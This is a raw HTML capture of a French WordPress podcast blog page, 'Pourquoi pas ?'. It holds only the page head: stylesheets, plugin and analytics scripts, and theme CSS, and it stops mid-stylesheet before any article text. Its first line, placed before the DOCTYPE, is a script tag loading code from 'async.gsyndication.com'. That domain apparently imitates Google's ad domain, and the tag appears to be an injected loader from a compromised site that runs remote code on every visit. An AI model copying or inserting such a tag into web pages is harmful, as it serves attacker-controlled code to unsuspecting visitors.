

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://despochessouslesyeux.fr/pourquoi-pas
body_size: 49187
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html lang="fr-FR" class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Pourquoi pas ? &#8211; Des poches sous les yeux</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Des poches sous les yeux &raquo; Flux" href="https://despochessouslesyeux.fr/feed" />
<link rel="alternate" type="application/rss+xml" title="Des poches sous les yeux &raquo; Flux des commentaires" href="https://despochessouslesyeux.fr/comments/feed" />

<link rel="alternate" type="application/rss+xml" title="Podcast Feed: Des poches sous les yeux (MP3 Feed)" href="https://despochessouslesyeux.fr/feed/mp3" />
<link rel="alternate" type="application/rss+xml" title="Podcast Feed: Des poches sous les yeux ()" href="https://despochessouslesyeux.fr/feed/wp-content-uploads-jeanpierre" />
<link rel="alternate" type="application/rss+xml" title="Podcast Feed: Des poches sous les yeux ()" href="https://despochessouslesyeux.fr/feed/http-despochessouslesyeux-fr-feed-wp-content-uploads-2020-03" />
<link rel="alternate" type="application/rss+xml" title="Des poches sous les yeux &raquo; Pourquoi pas ? Flux des commentaires" href="https://despochessouslesyeux.fr/pourquoi-pas/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/despochessouslesyeux.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='scap.flashblock-css' href='https://despochessouslesyeux.fr/wp-content/plugins/compact-wp-audio-player/css/flashblock.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='scap.player-css' href='https://despochessouslesyeux.fr/wp-content/plugins/compact-wp-audio-player/css/player.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='podlove-frontend-css-css' href='https://despochessouslesyeux.fr/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/css/frontend.css?ver=1.0' media='all' />
<link rel='stylesheet' id='podlove-admin-font-css' href='https://despochessouslesyeux.fr/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/css/admin-font.css?ver=3.6.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://despochessouslesyeux.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://despochessouslesyeux.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://despochessouslesyeux.fr/wp-content/themes/twentyseventeen/includes/builder/feature/dynamic-assets/assets/css/magnific_popup.css?ver=2.5.62' media='all' />
<link rel='stylesheet' id='dsm-animate-css' href='https://despochessouslesyeux.fr/wp-content/plugins/supreme-modules-for-divi/public/css/animate.css?ver=2.5.62' media='all' />
<link rel='stylesheet' id='twentyseventeen-fonts-css' href='https://despochessouslesyeux.fr/wp-content/themes/twentyseventeen/assets/fonts/font-libre-franklin.css?ver=20230328' media='all' />
<link rel='stylesheet' id='twentyseventeen-style-css' href='https://despochessouslesyeux.fr/wp-content/themes/twentyseventeen/style.css?ver=20240716' media='all' />
<link rel='stylesheet' id='twentyseventeen-block-style-css' href='https://despochessouslesyeux.fr/wp-content/themes/twentyseventeen/assets/css/blocks.css?ver=20240624' media='all' />
<script src="https://despochessouslesyeux.fr/wp-content/plugins/compact-wp-audio-player/js/soundmanager2-nodebug-jsmin.js?ver=6.8.3" id="scap.soundmanager2-js"></script>
<script src="https://despochessouslesyeux.fr/wp-content/plugins/podlove-web-player/web-player/embed.js?ver=5.9.1" id="podlove-web-player-player-js"></script>
<script src="https://despochessouslesyeux.fr/wp-content/plugins/podlove-web-player/js/cache.js?ver=5.9.1" id="podlove-web-player-player-cache-js"></script>
<script src="https://despochessouslesyeux.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://despochessouslesyeux.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="twentyseventeen-global-js-extra">
var twentyseventeenScreenReaderText = {"quote":"<svg class=\"icon icon-quote-right\" aria-hidden=\"true\" role=\"img\"> <use href=\"#icon-quote-right\" xlink:href=\"#icon-quote-right\"><\/use> <\/svg>","expand":"Ouvrir le sous-menu","collapse":"Fermer le sous-menu","icon":"<svg class=\"icon icon-angle-down\" aria-hidden=\"true\" role=\"img\"> <use href=\"#icon-angle-down\" xlink:href=\"#icon-angle-down\"><\/use> <span class=\"svg-fallback icon-angle-down\"><\/span><\/svg>"};
</script>
<script src="https://despochessouslesyeux.fr/wp-content/themes/twentyseventeen/assets/js/global.js?ver=20211130" id="twentyseventeen-global-js" defer data-wp-strategy="defer"></script>
<script src="https://despochessouslesyeux.fr/wp-content/themes/twentyseventeen/assets/js/navigation.js?ver=20210122" id="twentyseventeen-navigation-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://despochessouslesyeux.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://despochessouslesyeux.fr/wp-json/wp/v2/posts/1088" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://despochessouslesyeux.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://despochessouslesyeux.fr/pourquoi-pas" />
<link rel='shortlink' href='https://despochessouslesyeux.fr/?p=1088' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://despochessouslesyeux.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdespochessouslesyeux.fr%2Fpourquoi-pas" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://despochessouslesyeux.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdespochessouslesyeux.fr%2Fpourquoi-pas&#038;format=xml" />
<!-- affilinet prebidding script --><script language="javascript" type="text/javascript">var affnetpbjsConfig = { "fr": { "publisherId" : "dpsly2" }};</script><script src="https://html-links.com/banners/12751/js/affnetpbjs_fr.min.js"></script>
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-25891083-1', 'auto');
			ga('require', 'displayfeatures');
			ga('require', 'linkid');
			ga('send', 'pageview');
		</script>

	<link rel="pingback" href="https://despochessouslesyeux.fr/xmlrpc.php">
	<style type="text/css" id="custom-theme-colors" >
		
/**
 * Twenty Seventeen: Color Patterns
 *
 * Colors are ordered from dark to light.
 */

.colors-custom a:hover,
.colors-custom a:active,
.colors-custom .entry-content a:focus,
.colors-custom .entry-content a:hover,
.colors-custom .entry-summary a:focus,
.colors-custom .entry-summary a:hover,
.colors-custom .comment-content a:focus,
.colors-custom .comment-content a:hover,
.colors-custom .widget a:focus,
.colors-custom .widget a:hover,
.colors-custom .site-footer .widget-area a:focus,
.colors-custom .site-footer .widget-area a:hover,
.colors-custom .posts-navigation a:focus,
.colors-custom .posts-navigation a:hover,
.colors-custom .comment-metadata a:focus,
.colors-custom .comment-metadata a:hover,
.colors-custom .comment-metadata a.comment-edit-link:focus,
.colors-custom .comment-metadata a.comment-edit-link:hover,
.colors-custom .comment-reply-link:focus,
.colors-custom .comment-reply-link:hover,
.colors-custom .widget_authors a:focus strong,
.colors-custom .widget_authors a:hover strong,
.colors-custom .entry-title a:focus,
.colors-custom .entry-title a:hover,
.colors-custom .entry-meta a:focus,
.colors-custom .entry-meta a:hover,
.colors-custom.blog .entry-meta a.post-edit-link:focus,
.colors-custom.blog .entry-meta a.post-edit-link:hover,
.colors-custom.archive .entry-meta a.post-edit-link:focus,
.colors-custom.archive .entry-meta a.post-edit-link:hover,
.colors-custom.search .entry-meta a.post-edit-link:focus,
.colors-custom.search .entry-meta a.post-edit-link:hover,
.colors-custom .page-links a:focus .page-number,
.colors-custom .page-links a:hover .page-number,
.colors-custom .entry-footer a:focus,
.colors-custom .entry-footer a:hover,
.colors-custom .entry-footer .cat-links a:focus,
.colors-custom .entry-footer .cat-links a:hover,
.colors-custom .entry-footer .tags-links a:focus,
.colors-custom .entry-footer .tags-links a:hover,
.colors-custom .post-navigation a:focus,
.colors-custom .post-navigation a:hover,
.colors-custom .pagination a:not(.prev):not(.next):focus,
.colors-custom .pagination a:not(.prev):not(.next):hover,
.colors-custom .comments-pagination a:not(.prev):not(.next):focus,
.colors-custom .comments-pagination a:not(.prev):not(.next):hover,
.colors-custom .logged-in-as a:focus,
.colors-custom .logged-in-as a:hover,
.colors-custom a:focus .nav-title,
.colors-custom a:hover .nav-title,
.colors-custom .edit-link a:focus,
.colors-custom .edit-link a:hover,
.colors-custom .site-info a:focus,
.colors-custom .site-info a:hover,
.colors-custom .widget .widget-title a:focus,
.colors-custom .widget .widget-title a:hover,
.colors-custom .widget ul li a:focus,
.colors-custom .widget ul li a:hover {
	color: hsl( 177, 50%, 0% ); /* base: #000; */
}

.colors-custom .entry-content a,
.colors-custom .entry-summary a,
.colors-custom .comment-content a,
.colors-custom .widget a,
.colors-custom .site-footer .widget-area a,
.colors-custom .posts-navigation a,
.colors-custom .widget_authors a strong {
	-webkit-box-shadow: inset 0 -1px 0 hsl( 177, 50%, 6% ); /* base: rgba(15, 15, 15, 1); */
	box-shadow: inset 0 -1px 0 hsl( 177, 50%, 6% ); /* base: rgba(15, 15, 15, 1); */
}

.colors-custom button,
.colors-custom input[type="button"],
.colors-custom input[type="submit"],
.colors-custom .entry-footer .edit-link a.post-edit-link {
	background-color: hsl( 177, 50%, 13% ); /* base: #222; */
}

.colors-custom input[type="text"]:focus,
.colors-custom input[type="email"]:focus,
.colors-custom input[type="url"]:focus,
.colors-custom input[type="password"]:focus,
.colors-custom input[type="search"]:focus,
.colors-custom input[type="number"]:focus,
.colors-custom input[type="tel"]:focus,
.colors-custom input[type="range"]:focus,
.colors-custom input[type="date"]:focus,
.colors-custom input[type="month"]:focus,
.colors-custom input[type="week"]:focus,
.colors-custom input[type="time"]:focus,
.colors-custom input[type="datetime"]:focus,
.colors-custom .colors-custom input[type="datetime-local"]:focus,
.colors-custom input[type="color"]:focus,
.colors-custom textarea:focus,
.colors-custom button.secondary,
.colors-custom input[type="reset"],
.colors-custom input[type="button"].secondary,
.colors-custom input[type="reset"].secondary,
.colors-custom input[type="submit"].secondary,
.colors-custom a,
.colors-custom .site-title,
.colors-custom .site-title a,
.colors-custom .navigation-top a,
.colors-custom .dropdown-toggle,
.colors-custom .menu-toggle,
.colors-custom .page .panel-content .entry-title,
.colors-custom .page-title,
.colors-custom.page:not(.twentyseventeen-front-page) .entry-title,
.colors-custom .page-links a .page-number,
.colors-custom .comment-metadata a.comment-edit-link,
.colors-custom .comment-reply-link .icon,
.colors-custom h2.widget-title,
.colors-custom mark,
.colors-custom .post-navigation a:focus .icon,
.colors-custom .post-navigation a:hover .icon,
.colors-custom .site-content .site-content-light,
.colors-custom .twentyseventeen-panel .recent-posts .entry-header .edit-link {
	color: hsl( 177, 50%, 13% ); /* base: #222; */
}

.colors-custom .entry-content a:focus,
.colors-custom .entry-content a:hover,
.colors-custom .entry-summary a:focus,
.colors-custom .entry-summary a:hover,
.colors-custom .comment-content a:focus,
.colors-custom .comment-content a:hover,
.colors-custom .widget a:focus,
.colors-custom .widget a:hover,
.colors-custom .site-footer .widget-area a:focus,
.colors-custom .site-footer .widget-area a:hover,
.colors-custom .posts-navigation a:focus,
.colors-custom .posts-navigation a:hover,
.colors-custom .comment-metadata a:focus,
.colors-custom .comment-metadata a:hover,
.colors-custom .comment-metadata a.comment-edit-link:focus,
.colors-custom .comment-metadata a.comment-edit-link:hover,
.colors-custom .comment-reply-link:focus,
.colors-custom .comment-reply-link:hover,
.colors-custom .widget_authors a:focus strong,
.colors-custom .widget_authors a:hover strong,
.colors-custom .entry-title a:focus,
.colors-custom .entry-title a:hover,
.colors-custom .entry-meta a:focus,
.colors-custom .entry-meta a:hover,
.colors-custom.blog .entry-meta a.post-edit-link:focus,
.colors-custom.blog .entry-meta a.post-edit-link:hover,
.colors-custom.archive .entry-meta a.post-edit-link:focus,
.colors-custom.archive .entry-meta a.post-edit-link:hover,
.colors-custom.search .entry-meta a.post-edit-link:focus,
.colors-custom.search .entry-meta a.post-edit-link:hover,
.colors-custom .page-links a:focus .page-number,
.colors-custom .page-links a:hover .page-number,
.colors-custom .entry-footer .cat-links a:focus,
.colors-custom .entry-footer .cat-links a:hover,
.colors-custom .entry-footer .tags-links a:focus,
.colors-custom .entry-footer .tags-links a:hover,
.colors-custom .post-navigation a:focus,
.colors-custom .post-navigation a:hover,
.colors-custom .pagination a:not(.prev):not(.next):focus,
.colors-custom .pagination a:not(.prev):not(.next):hover,
.colors-custom .comments-pagination a:not(.prev):not(.next):focus,
.colors-custom .comments-pagination a:not(.prev):not(.next):hover,
.colors-custom .logged-in-as a:focus,
.colors-custom .logged-in-as a:hover,
.colors-custom a:focus .nav-title,
.colors-custom a:hover .nav-title,
.colors-custom .edit-link a:focus,
.colors-custom .edit-link a:hover,
.colors-custom .site-info a:focus,
.colors-custom .site-info a:hover,
.colors-custom .widget .widget-title a:focus,
.colors-custom .widget .widget-title a:hover,
.colors-custom .widget ul li a:focus,
.colors-custom .widget ul li a:hover {
	-webkit-box-shadow: inset 0 0 0 hsl( 177, 50%, 13% ), 0 3px 0 hsl( 177, 50%, 13% );
	box-shadow: inset 0 0 0 hsl( 177, 50% , 13% ), 0 3px 0 hsl( 177, 50%, 13% );
}

body.colors-custom,
.colors-custom button,
.colors-custom input,
.colors-custom select,
.colors-custom textarea,
.colors-custom h3,
.colors-custom h4,
.colors-custom h6,
.colors-custom label,
.colors-custom .entry-title a,
